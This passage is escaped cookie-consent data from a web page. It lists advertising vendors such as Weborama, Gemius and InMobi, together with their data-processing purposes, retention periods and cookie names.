(days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7\x5d,1,null,null,null,null,\x5b\\\x22*.everesttech.net\\\x22\x5d\x5d,\x5b\\\x22everest_g_v2\\\x22,1,\\\x22730 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.everesttech.net\\\x22\x5d\x5d,\x5b\\\x22everest_session_v2\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22*.everesttech.net\\\x22\x5d\x5d,\x5b\\\x22_tmid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.everesttech.net\\\x22\x5d\x5d\x5d,1,1,\x5b1,3,5,11\x5d,\\\x22https:\/\/www.adobe.com\/privacy\/experience-cloud.html\\\x22,\\\x22Adobe Advertising Cloud requests the following:\\\x22,1\x5d,\x5b273,\\\x22Bannerflow AB\\\x22,\\\x22https:\/\/www.bannerflow.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d\x5d,1,null,\\\x22366 (days)\\\x22,0,null,1,1,\x5b1,2,8,11\x5d,\\\x22https:\/\/www.bannerflow.com\/privacy\\\x22,\\\x22Bannerflow AB requests the following:\\\x22,1\x5d,\x5b275,\\\x22TabMo SAS\\\x22,\\\x22https:\/\/hawk-tech.io\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 60 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,1,null,\\\x2290 (days)\\\x22,1,\x5b\x5b\\\x22tuuid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9\x5d,1\x5d,\x5b\\\x22tuuid_lu\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,9\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,7,8,9,10,11\x5d,\\\x22https:\/\/hawk-tech.io\/privacy-policy\/\\\x22,\\\x22TabMo SAS requests the following:\\\x22,1\x5d,\x5b278,\\\x22Integral Ad Science (incorporating ADmantX)\\\x22,\\\x22https:\/\/integralads.com\/ias-privacy-data-management\/policies\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b2,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 30 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,6,8,11\x5d,\\\x22https:\/\/integralads.com\/ias-privacy-data-management\/policies\/\\\x22,\\\x22Integral Ad Science (incorporating ADmantX) requests the following:\\\x22,0\x5d,\x5b281,\\\x22Wizaly\\\x22,\\\x22https:\/\/www.wizaly.com\/terms-of-use#privacy-policy\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 1,095 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 1,095 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 1,095 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 1,095 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 1,095 days)\\\x22,9\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22uid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wzuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wzts\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wzup\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wzsid\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wzvp\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wzcnst\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wzcpq\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d,\x5b\\\x22wztld\\\x22,1,\\\x221 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9\x5d,1\x5d\x5d,1,1,\x5b1,2,5,6,8,11\x5d,\\\x22https:\/\/www.wizaly.com\/terms-of-use#privacy-policy\\\x22,\\\x22Wizaly requests the following:\\\x22,1\x5d,\x5b284,\\\x22Weborama\\\x22,\\\x22https:\/\/weborama.com\/en\/privacy-2\/\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 395 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 395 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 395 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 395 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 395 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 395 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 395 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 395 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 395 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 395 days)\\\x22,8\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 395 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 395 days)\\\x22,10\x5d,\x5b2,\\\x22Use limited data to select content (retention: 395 days)\\\x22,11\x5d\x5d,0,null,\\\x22393 (days)\\\x22,1,\x5b\x5b\\\x22AFFICHE_W\\\x22,1,\\\x22393 (days)\\\x22,\\\x22*.weborama.fr\\\x22,\x5b1,3,4,5,6\x5d,0\x5d,\x5b\\\x22wui\\\x22,1,\\\x22393 (days)\\\x22,\\\x22*.weborama.com\\\x22,\x5b1,3,4,5,6\x5d,0\x5d,\x5b\\\x22wam-sync\\\x22,1,\\\x227 (days)\\\x22,\\\x22*.weborama.com\\\x22,\x5b1,3,4,5,6\x5d,0\x5d,\x5b\\\x22_xttrk2*\\\x22,1,\\\x223 (days)\\\x22,\\\x22*.weborama.fr\\\x22,\x5b1,3,4,5,6\x5d,0\x5d\x5d,1,0,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,\\\x22https:\/\/weborama.com\/en\/privacy-2\/#legitimate-interest\\\x22,\\\x22Weborama requests the following:\\\x22,1\x5d,\x5b290,\\\x22Readpeak Oy\\\x22,\\\x22https:\/\/www.readpeak.com\/terms\/readpeak-privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 4,320 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 4,320 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 180 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 390 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 390 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 390 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 390 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 390 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 4,320 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 4,320 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 4,320 days)\\\x22,11\x5d\x5d,0,null,\\\x22390 (days)\\\x22,1,\x5b\x5b\\\x22rp_uidtp\\\x22,1,\\\x22390 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,10\x5d,1,null,null,null,null,\x5b\\\x22*.readpeak.com\\\x22\x5d\x5d,\x5b\\\x22rp_uidtp_p\\\x22,1,\\\x22390 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,10\x5d,1,null,null,null,null,\x5b\\\x22*.readpeak.com\\\x22\x5d\x5d,\x5b\\\x22rp_uidfp\\\x22,1,\\\x22390 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,10\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/www.readpeak.com\/terms\/legitimate-interest-assessment-lia\\\x22,\\\x22Readpeak Oy requests the following:\\\x22,1\x5d,\x5b294,\\\x22Jivox Corporation\\\x22,\\\x22https:\/\/jivox.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 30 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 30 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 30 days)\\\x22,5\x5d,\x5b2,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22jvx_dnt\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.jivox.com\\\x22,\x5b1,2,3,4,5,7\x5d,0\x5d,\x5b\\\x22jvxsync\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.jivox.com\\\x22,\x5b1,2,3,4,5,7\x5d,0\x5d,\x5b\\\x22jvxadbsync\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.jivox.com\\\x22,\x5b1,2,3,4,5,7\x5d,0\x5d,\x5b\\\x22jvxbksync\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.jivox.com\\\x22,\x5b1,2,3,4,5,7\x5d,0\x5d,\x5b\\\x22jvxkxsync\\\x22,1,\\\x227 (days)\\\x22,\\\x22*.jivox.com\\\x22,\x5b1,2,3,4,5,7\x5d,0\x5d,\x5b\\\x22jvxlotsync\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.jivox.com\\\x22,\x5b1,2,3,4,5,7\x5d,0\x5d,\x5b\\\x22syncMsg\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.jivox.com\\\x22,\x5b1,2,3,4,5,7\x5d,0\x5d\x5d,1,1,\x5b1,3,6,8,9,10,11\x5d,\\\x22https:\/\/jivox.com\/privacy\/\\\x22,\\\x22Jivox Corporation requests the following:\\\x22,1\x5d,\x5b295,\\\x22Sojern, Inc.\\\x22,\\\x22https:\/\/www.sojern.com\/privacy\/privacy-policy\\\x22,0,null,null,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22cid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,1,null,null,null,null,\x5b\\\x22pixel.sojern.com\\\x22,\\\x22beacon.sojern.com\\\x22\x5d\x5d,\x5b\\\x22ccid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22static.sojern.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,6,8,10,11\x5d,null,\\\x22Sojern, Inc. requests the following:\\\x22,1\x5d,\x5b297,\\\x22Polar Mobile Group Inc.\\\x22,\\\x22https:\/\/privacy.createwithnova.io\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 3,650 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 3,650 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 3,650 days)\\\x22\x5d,null,null,\x5b\x5b2,\\\x22Use limited data to select advertising (retention: 1,095 days)\\\x22,2\x5d,\x5b2,\\\x22Measure advertising performance (retention: 3,650 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 3,650 days)\\\x22,8\x5d,\x5b2,\\\x22Develop and improve services (retention: 3,650 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,6,11\x5d,\\\x22https:\/\/privacy.createwithnova.io\/\\\x22,\\\x22Polar Mobile Group Inc. requests the following:\\\x22,0\x5d,\x5b304,\\\x22On Device Research Limited\\\x22,\\\x22https:\/\/s.on-device.com\/privacyPolicy\\\x22,1,null,\x5b\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d\x5d,1,null,\\\x2230 (days)\\\x22,0,\x5b\x5b\\\x22cc\\\x22,1,\\\x2230 (days)\\\x22,\\\x22on-device.com\\\x22,\x5b1,2,3\x5d,1\x5d\x5d,1,1,\x5b1,2,3,6,7,8,9\x5d,\\\x22https:\/\/s.on-device.com\/privacyPolicy\\\x22,\\\x22On Device Research Limited requests the following:\\\x22,1\x5d,\x5b312,\\\x22Exactag GmbH\\\x22,\\\x22https:\/\/exactag.com\/privacy-policy\/\\\x22,0,null,null,\x5b\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 210 days)\\\x22,1\x5d,\x5b1,\\\x22Measure advertising performance (retention: 210 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 210 days)\\\x22,8\x5d\x5d,0,null,\\\x22180 (days)\\\x22,0,null,1,1,\x5b1,2,3,5,6,11\x5d,null,\\\x22Exactag GmbH requests the following:\\\x22,1\x5d,\x5b315,\\\x22Celtra Inc.\\\x22,\\\x22https:\/\/www.celtra.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,1,\x5b\x5b\\\x22cuid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b2,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22identity.celtra.com\\\x22\x5d\x5d\x5d,0,0,\x5b1,2,3,9\x5d,\\\x22https:\/\/www.celtra.com\/privacy\\\x22,\\\x22Celtra Inc. requests the following:\\\x22,1\x5d,\x5b326,\\\x22ADTIMING TECHNOLOGY PTE. LTD\\\x22,\\\x22https:\/\/www.adtiming.com\/en\/privacypolicy.html\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 30 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 30 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d\x5d,1,null,\\\x2230 (days)\\\x22,1,\x5b\x5b\\\x22adt_uid\\\x22,1,\\\x2230 (days)\\\x22,\\\x22rt.adtiming.com\\\x22,\x5b1,3,4,7\x5d,1\x5d,\x5b\\\x22adt_uid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22rt.adtiming.com\\\x22,\x5b1,7\x5d,0\x5d\x5d,1,1,\x5b1,2,3,6\x5d,\\\x22https:\/\/www.adtiming.com\/en\/privacypolicy.html\\\x22,\\\x22ADTIMING TECHNOLOGY PTE. LTD requests the following:\\\x22,1\x5d,\x5b328,\\\x22Gemius SA\\\x22,\\\x22https:\/\/www.gemius.com\/privacy-policy.html\\\x22,0,null,null,\x5b\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 1,096 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 1,096 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 1 day)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 30 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 1,096 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 1,827 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 1,096 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 1,827 days)\\\x22,10\x5d\x5d,0,null,\\\x221825 (days)\\\x22,1,\x5b\x5b\\\x22GDPRFORGETTS\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22GDPRFORGETTS\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.adocean.pl\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22__gsyncs_gdpr\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__gsync_gdpr\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22__gsync_s_gdpr\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22__gfp_cap\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_s_cap\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_cache\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_s_cache\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_64b\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_s_64b\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfps_64b\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22Gdyn\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22Gdynp\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22GAD\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.adocean.pl\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1\x5d,\x5b\\\x22gstorage\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22ls.hit.gemius.pl\\\x22,\x5b1,7,8,9,10\x5d\x5d,\x5b\\\x22gaddstorage\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22ls.hit.gemius.pl\\\x22,\x5b1,7,8,9,10\x5d\x5d,\x5b\\\x22gemius_ruid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d\x5d,\x5b\\\x22Gtest\\\x22,1,\\\x227 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22Gauth\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,null,1\x5d,\x5b\\\x22Gauth\\\x22,1,\\\x2214 (days)\\\x22,\\\x22*.adocean.pl\\\x22,null,1\x5d,\x5b\\\x22GNC\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.adocean.pl\\\x22,null,1\x5d,\x5b\\\x22GSTR\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.adocean.pl\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1\x5d,\x5b\\\x22Gtestem\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1,7,8,9,10\x5d,0\x5d,\x5b\\\x22__gfp_dnt\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22__gfp_s_dnt\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22OPTOUT\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22OPTOUT\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.adocean.pl\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22GNSS\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22GNSS\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*.adocean.pl\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22receive-cookie-deprecation\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22__gfp_ruid\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_s_ruid\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_ruid_pub\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_s_ruid_pub\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22Gruid\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.ruid.gemius.pl\\\x22,\x5b1,7,8,9,10\x5d,1\x5d,\x5b\\\x22__gfp_gdpr\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22__gfp_s_gdpr\\\x22,1,\\\x221825 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22ao-fpgad\\\x22,1,\\\x22390 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1\x5d,\x5b\\\x22AO-OPT-OUT\\\x22,1,\\\x221800 (days)\\\x22,\\\x22*\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22grtb_external_redir_*\\\x22,1,\\\x227 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1\x5d,\x5b\\\x22grtb_hc_external_redir_*\\\x22,1,\\\x227 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,1\x5d,\x5b\\\x22ao_cookie_support_check\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.adocean.pl\\\x22,null,0\x5d,\x5b\\\x22_ao_consent_data\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22\x5d,\x5b\\\x22_ao_chints\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22\x5d,\x5b\\\x22gdejs_tq\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1,2,3\x5d\x5d,\x5b\\\x22grtb_*\\\x22,1,\\\x227 (days)\\\x22,\\\x22*.hit.gemius.pl\\\x22,\x5b1,2,3,4,7,8,9,10\x5d,0\x5d,\x5b\\\x22completed_*\\\x22,1,\\\x22730 (days)\\\x22,\\\x22gasurvey.gemius.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22optout\\\x22,1,\\\x22730 (days)\\\x22,\\\x22gasurvey.gemius.com\\\x22,\x5b1\x5d,1\x5d\x5d,1,1,\x5b1,2,3,6,10,11\x5d,null,\\\x22Gemius SA requests the following:\\\x22,1\x5d,\x5b333,\\\x22InMobi Pte Ltd\\\x22,\\\x22https:\/\/www.inmobi.com\/privacy-policy-for-eea\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 395 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 395 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 395 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 395 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 395 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 395 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 395 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 395 